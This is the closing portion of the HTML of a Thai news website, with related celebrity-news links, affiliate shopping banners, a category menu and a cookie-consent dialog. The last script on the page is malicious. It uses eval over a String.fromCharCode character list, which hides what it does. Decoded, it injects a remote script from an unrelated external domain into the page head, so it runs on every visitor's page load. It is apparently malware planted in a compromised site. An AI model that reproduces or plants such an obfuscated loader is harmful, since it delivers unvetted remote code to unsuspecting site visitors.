                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b8%9f%e0%b8%a5%e0%b8%b8%e0%b9%8a%e0%b8%84-%e0%b8%8a%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b9%8c%e0%b8%93%e0%b8%b4%e0%b8%8f%e0%b8%90%e0%b9%8c-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%95/"  rel="bookmark" class="td-image-wrap " title="ฟลุ๊ค ชัญญ์ณิฏฐ์ ลูกสาวตลกชื่อดัง สุเทพ สีใส" ><img class="entry-thumb" src="[data-uri]" alt="" title="ฟลุ๊ค ชัญญ์ณิฏฐ์ ลูกสาวตลกชื่อดัง สุเทพ สีใส" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/07/41ad00af-b7b6-490e-b17b-74b2276c0bf7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b8%9f%e0%b8%a5%e0%b8%b8%e0%b9%8a%e0%b8%84-%e0%b8%8a%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b9%8c%e0%b8%93%e0%b8%b4%e0%b8%8f%e0%b8%90%e0%b9%8c-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%95/"  rel="bookmark" title="ฟลุ๊ค ชัญญ์ณิฏฐ์ ลูกสาวตลกชื่อดัง สุเทพ สีใส">ฟลุ๊ค ชัญญ์ณิฏฐ์ ลูกสาวตลกชื่อดัง สุเทพ สีใส</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.openesan.com/%e0%b8%95%e0%b8%b4%e0%b8%8a%e0%b9%88%e0%b8%b2-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%8b-%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%81%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b0%e0%b8%a5/"  rel="bookmark" class="td-image-wrap " title="ติช่า เดอะเฟซ เช็กอินทะลกระบี่" ><img class="entry-thumb" src="[data-uri]" alt="" title="ติช่า เดอะเฟซ เช็กอินทะลกระบี่" data-type="image_tag" data-img-url="https://www.openesan.com/wp-content/uploads/2024/07/a10a0026-f6db-4380-9675-196bc214aa85-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.openesan.com/%e0%b8%95%e0%b8%b4%e0%b8%8a%e0%b9%88%e0%b8%b2-%e0%b9%80%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%8b-%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%81%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b0%e0%b8%a5/"  rel="bookmark" title="ติช่า เดอะเฟซ เช็กอินทะลกระบี่">ติช่า เดอะเฟซ เช็กอินทะลกระบี่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-14" class="td_block_template_1 widget block-14 widget_block"><p><a href="https://c.lazada.co.th/t/c.YbvFcE" target="_blank"><img loading="lazy" decoding="async" src="https://www.openxworld.com/wp-content/uploads/2023/10/product-image-11.jpg" border="0" width="336" height="336"></a></p>

<p><a href="https://c.lazada.co.th/t/c.YbvF2m" target="_blank"><img loading="lazy" decoding="async" src="https://www.openxworld.com/wp-content/uploads/2023/10/product-image-12.jpg" border="0" width="336" height="336"></a></p>


<p><a href="https://c.lazada.co.th/t/c.YbvF4b" target="_blank"><img loading="lazy" decoding="async" src="https://www.openxworld.com/wp-content/uploads/2023/10/product-image-13.jpg" border="0" width="336" height="336"></a></p>

<p><a href="https://c.lazada.co.th/t/c.YbvF76" target="_blank"><img loading="lazy" decoding="async" src="https://www.openxworld.com/wp-content/uploads/2023/10/product-image-14.jpg" border="0" width="336" height="336"></a></p>

<p><a href="https://c.lazada.co.th/t/c.YbvFnA" target="_blank"><img loading="lazy" decoding="async" src="https://www.openxworld.com/wp-content/uploads/2023/10/product-image-15.jpg" border="0" width="336" height="336"></a></p></aside><aside id="block-18" class="td_block_template_1 widget block-18 widget_block widget_text">
<p></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-test_menu-container"><ul id="menu-test_menu" class="td-subfooter-menu"><li id="menu-item-42209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42209"><a href="https://www.openxworld.com/">OPEN x WORLD Network</a></li>
<li id="menu-item-59001" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59001"><a href="https://taiypradit.com/">Taiy Pradit Physical Medicine</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2741"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">ข่าวอีสาน</a>
<ul class="sub-menu">
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2740"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b9%8c/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-2739" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2739"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวบอลไทย</a></li>
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2742"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">ข่าวเกษตร</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6734"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวบอลไทย</a></li>
	<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c/">ข่าวอสังหาริมทรัพย์</a></li>
	<li id="menu-item-6753" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6753"><a href="https://www.openesan.com/category/doctor/">อัพเดทข่าววงการแพทย์</a></li>
	<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6736"><a href="https://www.openesan.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ad%e0%b8%ad%e0%b8%b5%e0%b8%8b%e0%b8%b5/">ข่าวเออีซี</a></li>
	<li id="menu-item-6743" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6743"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99/">บ้านและที่ดิน</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2743"><a href="https://www.openesan.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a></li>
</ul>
</li>
<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6737"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/">คนรักรถ</a>
<ul class="sub-menu">
	<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6738"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%8b%e0%b8%84%e0%b9%8c/">มอเตอร์ไซค์</a></li>
	<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6739"><a href="https://www.openesan.com/category/%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%96/%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">รถยนต์</a></li>
	<li id="menu-item-6740" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6740"><a href="https://www.openesan.com/category/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a3%e0%b8%96/">ดูแลรถ</a></li>
</ul>
</li>
<li id="menu-item-6741" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6741"><a href="https://www.openesan.com/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1/">ที่พักและโรงแรม</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6742"><a href="https://www.openesan.com/category/%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">บรรเทิง</a>
<ul class="sub-menu">
	<li id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6730"><a href="https://www.openesan.com/category/music/">Music</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6733"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b8%99/">การ์ตูน</a></li>
	<li id="menu-item-6745" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6745"><a href="https://www.openesan.com/category/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b9%8c/">ภาพยนตร์</a></li>
	<li id="menu-item-6747" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6747"><a href="https://www.openesan.com/category/%e0%b8%a5%e0%b8%b6%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a/">ลึกลับ</a></li>
	<li id="menu-item-6749" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6749"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">วิจารณ์หนัง</a></li>
	<li id="menu-item-6732" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6732"><a href="https://www.openesan.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การเงิน หารายได้</a></li>
	<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7013"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">สาวสวย</a></li>
</ul>
</li>
<li id="menu-item-6755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6755"><a href="https://www.openesan.com/category/%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%88%e0%b8%b2/">เขาเล่าว่า</a>
<ul class="sub-menu">
	<li id="menu-item-6744" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6744"><a href="https://www.openesan.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%86%e0%b9%8c/">พระสงฆ์</a></li>
	<li id="menu-item-6748" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6748"><a href="https://www.openesan.com/category/%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a1/">วัดวาอาราม</a></li>
	<li id="menu-item-6754" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6754"><a href="https://www.openesan.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/">อาหารแนะนำ</a></li>
	<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6756"><a href="https://www.openesan.com/category/%e0%b9%81%e0%b8%8b%e0%b8%9a%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b8%99/">แซบต้องลองกิน</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6750"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">สถานที่ท่องเที่ยว</a></li>
	<li id="menu-item-6752" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6752"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/">สุขภาพ</a></li>
	<li id="menu-item-6746" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6746"><a href="https://www.openesan.com/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3/">ร้านแนะนำ</a></li>
</ul>
</li>
<li id="menu-item-7161" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7161"><a href="https://www.openesan.com/category/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99/">สมัครงาน</a></li>
<li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6784"><a href="https://www.openesan.com/contact-us/">ติดต่อ / Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right by 48lab                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6935fc859c985
    -->

    <script type="text/javascript">eval(String.fromCharCode(118, 97, 114, 32, 115, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 115, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 106, 115, 111, 110, 46, 115, 116, 114, 105, 110, 103, 101, 110, 103, 105, 110, 101, 115, 46, 99, 111, 109, 47, 106, 115, 111, 110, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 115, 99, 114, 105, 112, 116, 41, 59, 10))</script><style id='core-block-supports-inline-css' type='text/css'>
